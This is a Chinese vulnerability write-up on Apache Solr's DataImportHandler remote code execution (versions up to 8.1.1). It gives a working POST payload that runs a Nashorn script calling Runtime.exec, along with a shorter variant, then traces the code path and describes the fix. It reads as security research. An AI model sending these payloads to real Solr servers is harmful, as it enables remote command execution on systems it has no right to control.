环境搭建 先到solr上下载jar和src,这里选择的版本为v8.1.0
https://archive.apache.org/dist/lucene/solr/8.1.0/solr-8.1.0.zip
https://archive.apache.org/dist/lucene/solr/8.1.0/solr-8.1.0-src.tgz
运行远程调试
1 2 3 4 anemone@ANEMONE -ASUS:/mnt/d/Store/document/all_my_work/solr/solr-8.1 .0 $ cd server/ #一定要在server下运行 anemone@ANEMONE -ASUS:/mnt/d/Store/document/all_my_work/solr/solr-8.1 .0 /server $ java "-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=9000" -Dsolr.solr.home="../example/example-DIH/solr/" -jar start.jar --module =http
访问 http://localhost:8983/solr/ 出现控制台说明服务启动成功
复现 发送payload(注意tika是demo中存在的core,需要针对其他站点做变动)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 POST /solr/tika/dataimport HTTP/1.1Host : 127.0.0.1:8983Content-Type : application/x-www-form-urlencodedCache-Control : no-cacheContent-Length : 363command=full-import&dataConfig= <dataConfig> <dataSource type="URLDataSource"/> <script><![CDATA[ function func(x){ java.lang.Runtime.getRuntime().exec("calc"); } ]]></script> <document> <entity name="stackoverflow" url="https://stackoverflow.com/feeds/tag/solr" processor="XPathEntityProcessor" forEach="/feed" transformer="script:func" /> </document> </dataConfig>
能弹计算器说明payload生效。
漏洞分析 背景知识 dataimport 先了解下/solr/{core}/dataimport,该API的作用是将数据全量/增量导入到solr中,更详细解释在:
其中看到payload中需要的字段有:
dataSource:数据源,有以下几种类型,每种类型有自己不同的属性
JdbcDataSource:数据库源
URLDataSource:通常与XPathEntityProcessor配合使用,可以使用file://、http://、 ftp://等协议获取文本数据源
HttpDataSource:与URLDataSource一样,只是名字不同
FileDataSource:从磁盘文件获取数据源
FieldReaderDataSource:如果字段包含xml信息时,可以使用这个配合XPathEntityProcessor 使用
ContentStreamDataSource:使用post数据作为数据源,可与任何EntityProcessor配合使用
Entity:实体,相当于将数据源的操作的数据封装成一个Java对象,字段就对应对象属性,对于xml/http数据源的实体可以在默认属性之上具有以下属性:
url(必须):用于调用REST API的URL。(可以模板化)。如果数据源是文件,则它必须是文件位置
processor(必须):值必须是 “XPathEntityProcessor”
forEach(必须):划分记录的xpath表达式。如果有多种类型的记录用“|”(管道)分隔它们。如果 useSolrAddSchema设置为’true’,则可以省略
stream (可选):如果xml非常大,则将此值设置为true
从datasource变为entity存在转换(Transform),而dataconfig中可以使用javascript写转化逻辑,例如官网中给的例子
1 2 3 4 5 6 7 8 9 10 11 12 13 <dataConfig > <script > <![CDATA[ function f1 (row ) row.put('message' , 'Hello World!' ); return row; } ]]></script > <document > <entity name ="e" pk ="id" transformer ="script:f1" query ="select * from X" > .... </entity > </document > </dataConfig >
这也是造成本次rce的sink点了。
Nashorn 解析 在<script>标签中,定义了js脚本,其背后是通过Nashorn做解析的,具体来说,其可以使用js语法,引用java中的对象,例如:
1 2 3 4 var MyJavaClass = Java.type(`my.package.MyJavaClass` );var result = MyJavaClass.sayHello('Nashorn' );print(result);
静态分析入口点 先拖下对应版本的源代码(https://archive.apache.org/dist/lucene/solr/8.1.0/solr-8.1.0-src.tgz)
找/solr/{core}/dataimport的入口,在server/solr-webapp/webapp/WEB-INF/web.xml看filter:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <filter > <filter-name > SolrRequestFilter</filter-name > <filter-class > org.apache.solr.servlet.SolrDispatchFilter</filter-class > <init-param > <param-name > excludePatterns</param-name > <param-value > /partials/.+,/libs/.+,/css/.+,/js/.+,/img/.+,/templates/.+</param-value > </init-param > </filter > <filter-mapping > <filter-name > SolrRequestFilter</filter-name > <url-pattern > /*</url-pattern > </filter-mapping >
所有的url通过org.apache.solr.servlet.SolrDispatchFilter处理,在这个类里面调试doFilter()方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public void doFilter (ServletRequest _request, ServletResponse _response, FilterChain chain, boolean retry) throws IOException, ServletException if (!(_request instanceof HttpServletRequest)) return ; HttpServletRequest request = closeShield((HttpServletRequest)_request, retry); HttpServletResponse response = closeShield((HttpServletResponse)_response, retry); try { if (cores == null || cores.isShutDown()) {} if (excludePatterns != null ) {} AtomicReference<HttpServletRequest> wrappedRequest = new AtomicReference<>(); if (!authenticateRequest(request, response, wrappedRequest)) {return ;} if (wrappedRequest.get() != null ) {} if (cores.getAuthenticationPlugin() != null ) {} HttpSolrCall call = getHttpSolrCall(request, response, retry); ExecutorUtil.setServerThreadFlag(Boolean.TRUE); try { Action result = call.call(); switch (result) {} } finally {} } finally {} }
关键代码在17-20行,首先根据request找到HttpSolrCall对象,再调用HttpSolrCal#call()方法获取返回值。
那么跟到org.apache.solr.servlet.HttpSolrCall#call()看下…
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 public Action call () throws IOException if (cores == null ) {} if (solrDispatchFilter.abortErrorMessage != null ){} try { init(); HttpServletResponse resp = response; switch (action) { case ADMIN: handleAdminRequest(); return RETURN; case REMOTEQUERY: SolrRequestInfo.setRequestInfo(new SolrRequestInfo(req, new SolrQueryResponse())); remoteQuery(coreUrl + path, resp); return RETURN; case PROCESS: final Method reqMethod = Method.getMethod(req.getMethod()); HttpCacheHeaderUtil.setCacheControlHeader(config, resp, reqMethod); if (config.getHttpCachingConfig().isNever304() || !HttpCacheHeaderUtil.doCacheHeaderValidation(solrReq, req, reqMethod, resp)) { SolrQueryResponse solrRsp = new SolrQueryResponse(); SolrRequestInfo.setRequestInfo(new SolrRequestInfo(solrReq, solrRsp)); execute(solrRsp); writeResponse(solrRsp, responseWriter, reqMethod); } return RETURN; default : return action; } } catch (Throwable ex) { if (shouldAudit(EventType.ERROR)) { cores.getAuditLoggerPlugin().doAudit(new AuditEvent(EventType.ERROR, ex, req)); } sendError(ex); Throwable t = ex; while (t != null ) { if (t instanceof Error) {} }
动态调试 找入口点 实在看不下去了,根本不知道走哪个case,还是动态调试吧,之前已经用jwdp起了项目,现在把solr源码下下来,用IDEA起一个项目,然后加dist和server/lib目录到library里,用RemoteDebug下断点调试就行了。
访问那个api后,调试发现走的是PROCESS的case:
继续向下看到图中542行:org.apache.solr.servlet.HttpSolrCall#execute(),跟进去:
1 2 3 4 protected void execute (SolrQueryResponse rsp) solrReq.getContext().put("webapp" , req.getContextPath()); solrReq.getCore().execute(handler, solrReq, rsp); }
获取到SolrCore,执行其org.apache.solr.core.SolrCore#execute()方法,该方法会调用handler.handleRequest(req,rsp)对req做处理:
在handler.handleRequest(req,rsp)中会调用org.apache.solr.handler.RequestHandlerBase#handleRequestBody()方法,如果是之前能静态分析到这里,可以像Chamd5的大佬一样,搜索该类的实现,发现dataimport.DataImportHandler#handleRequestBody()这个方法,但是现在既然已经动态调试了,那直接跟进去就行了。
至此,我们终于找到了处理该请求的入口。
调用栈 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 public void handleRequestBody (SolrQueryRequest req, SolrQueryResponse rsp) throws Exception { rsp.setHttpCaching(false ); SolrParams params = req.getParams(); NamedList defaultParams = (NamedList) initArgs.get("defaults" ); RequestInfo requestParams = new RequestInfo(req, getParamsMap(params), contentStream); String command = requestParams.getCommand(); if (DataImporter.SHOW_CONF_CMD.equals(command)) {} if (command != null && DataImporter.ABORT_CMD.equals(command)) { importer.runCmd(requestParams, null ); } else if (importer.isBusy()) { } else if (command != null ) { if (DataImporter.FULL_IMPORT_CMD.equals(command) || DataImporter.DELTA_IMPORT_CMD.equals(command) || IMPORT_CMD.equals(command)) { importer.maybeReloadConfiguration(requestParams, defaultParams); DIHWriter sw = getSolrWriter(processor, loader, requestParams, req); if (requestParams.isDebug()) { if (debugEnabled) { importer.runCmd(requestParams, sw); } else {} } else { if (requestParams.getContentStream() == null && !requestParams.isSyncMode()){ importer.runAsync(requestParams, sw); } else { importer.runCmd(requestParams, sw); } } } else if (DataImporter.RELOAD_CONF_CMD.equals(command)) {} } rsp.add("status" , importer.isBusy() ? "busy" : "idle" ); rsp.add("importResponse" , message); rsp.add("statusMessages" , importer.getStatusMessages()); }
首先会提取出request的参数,然后关键在第18-39行,如果是调试模式(requestParams.isDebug()),则同步执行importer,如果不是则异步执行,为了方便调试,可以把payload加一个debug=true参数,调试同步的分支:
继续向下跟,DataImporter#runCmd()调用DataImporter#doFullImport()——因为我们参数是command=full-import:
1 2 3 4 5 6 7 8 9 10 11 12 13 public void doFullImport (DIHWriter writer, RequestInfo requestParams) log.info("Starting Full Import" ); setStatus(Status.RUNNING_FULL_DUMP); try { DIHProperties dihPropWriter = createPropertyWriter(); setIndexStartTime(dihPropWriter.getCurrentTimestamp()); docBuilder = new DocBuilder(this , writer, dihPropWriter, requestParams); checkWritablePersistFile(writer, dihPropWriter); docBuilder.execute(); if (!requestParams.isDebug()) cumulativeStatistics.add(docBuilder.importStatistics); } catch (Exception e) {} }
看到这里大概就可以猜到问题在第9行——docBuilder.execute()了,导入的dataConfig时我们可以控制的,而config中可以自写js脚本,又想到Nashorn解析的js脚本能执行java命令,这就导致了本次的漏洞。
跟完后续的调用栈吧,sink点在ScriptTransformer#initEngine()的87行——ScriptEngine#eval(String)
1 2 3 4 5 6 7 8 9 10 org.apache.solr.handler.dataimport.DocBuilder#doFullDump DocBuilder#buildDocument(VariableResolver, DocWrapper, Map<String,Object>, EntityProcessorWrapper, boolean, ContextImpl) DocBuilder#buildDocument(VariableResolver, DocWrapper, Map<String,Object>, EntityProcessorWrapper, boolean, ContextImpl, List<EntityProcessorWrapper>):L476 EntityProcessorWrapper#nextRow:L280 EntityProcessorWrapper#loadTransformers // 主力里面的第100-111行,如果发现script标签,则向transformers加入解析js的transformer EntityProcessorWrapper#applyTransformer:L222 ScriptTransformer#transformRow:L52 ScriptTransformer#initEngine:L87 ScriptEngine#eval(String) //这里的string就是之前script里的内容 javax.script.Invocable#invokeFunction//这里调用之前func定义的内容,产生RCE
值得注意的是,我们可以直接在ScriptEngine#eval(String)处就直接RCE,即将script直接换成如下
1 <script > <![CDATA[java.lang.Runtime.getRuntime().exec("calc");]]> </script >
但是这样程序日志会有报错,因为invokeFunction找不到,综上本文还是选择了定义函数的payload。
影响范围和修复 此漏洞影响solr<=8.1.1,对比8.2.0可以看到修复方案:
即dataConfig参数必须要dataConfigParam_enabled为True时才能使用,可以在配置或启动命令中设置-Denable .dih.dataConfigParam=true
总结 8月份的一个洞了,一直忙到现在才看,本身漏洞不复杂,但其中附加调试和找javaWeb入口点的技巧值得学习。
相关链接